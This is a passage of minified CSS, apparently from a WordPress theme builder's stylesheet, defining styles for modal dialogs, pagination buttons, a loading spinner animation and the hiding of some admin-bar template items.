h3.tdb-s-modal-title{margin:0;padding:0;font-family:inherit;font-size:1.286em;line-height:1.2;font-weight:600;color:#1D2327}.tdb-s-modal-body{padding:30px 25px;overflow:auto}.tdb-s-modal-body .tdb-s-notif:not(:first-child){margin-top:30px}.tdb-s-modal-txt{font-size:1em;line-height:1.6;color:#59626B}.tdb-s-modal-footer{justify-content:flex-end;padding:18px 25px;border-top:1px solid #EBEBEB}.tdb-s-modal-footer:empty{display:none}.tdb-s-modal-footer .tdb-s-btn:not(:last-of-type){margin-right:16px}.tdb-s-modal-open{pointer-events:auto}.tdb-s-modal-open,.tdb-s-modal-open .tdb-s-modal-bg{opacity:1;transition:opacity 0.2s ease-out}.tdb-s-modal-open .tdb-s-modal{opacity:1;transform:scale(1);transition:opacity 0.2s ease-out,transform 0.2s ease-out}.tdb-s-pagination{display:flex;margin:22px 0 0}.tdb-s-pagination-item{display:flex;align-items:center;justify-content:center;min-width:2.2em;min-height:2.2em;margin:0;padding:0 8px;font-size:1em;line-height:1;font-weight:600;border-radius:3px;transition:background-color 0.2s ease-in-out,color 0.2s ease-in-out}.tdb-s-pagination-item:not(:last-child){margin-right:8px}.tdb-s-pagination-item:not(.tdb-s-pagination-dots):not(.tdb-s-pagination-active){cursor:pointer}.tdb-s-pagination-item:hover:not(.tdb-s-pagination-dots):not(.tdb-s-pagination-active){background-color:#EBEBEB}.tdb-s-pagination-item:not(.tdb-s-pagination-active){background-color:#f1f1f1;color:#1d2327}.tdb-s-pagination-item.tdb-s-pagination-active{background-color:#0489FC;color:#fff}@-webkit-keyframes tdb-fullspin-anim{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes tdb-fullspin-anim{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.tdb-s-content{position:relative;min-height:50px;transition:opacity 0.2s ease-in-out}.tdb-s-content:before{content:'';position:absolute;opacity:0;transition:opacity 0.2s ease-in-out;pointer-events:none}.tdb-s-content:after{content:'';position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);display:block;margin-top:-23px;margin-left:-23px;width:40px;height:40px;border:3px solid #888;border-left-color:transparent;border-right-color:transparent;border-radius:50%;-webkit-animation:tdb-fullspin-anim 1s infinite ease-out;animation:tdb-fullspin-anim 1s infinite ease-out;opacity:0;z-index:101;pointer-events:none}.tdb-s-content-loading,.tdb-s-content-disabled{pointer-events:none;opacity:.3}.tdb-s-content-loading:after{opacity:1;pointer-events:auto}.tdb-s-modal-confirm .tdb-s-modal{min-width:500px;max-width:500px}.td-hide-adminbar-settings #wpadminbar li:not(#wp-admin-bar-tdb_template_builder,#wp-admin-bar-tdb_template_load)[id^="wp-admin-bar-tdb_template_"]{display:none}